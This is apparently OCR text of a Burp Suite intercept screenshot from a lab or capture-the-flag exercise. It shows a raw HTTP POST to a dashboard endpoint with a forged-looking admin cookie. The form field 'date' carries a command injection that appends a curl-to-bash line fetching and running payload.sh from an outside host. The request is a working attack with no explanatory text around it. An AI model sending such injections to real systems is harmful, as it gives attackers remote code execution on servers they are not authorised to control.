 Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.8:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.11.8:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
14 Connection: close
15
16 date=2023-09-15;curl http://10.10.14.55:8009/payload.sh|bash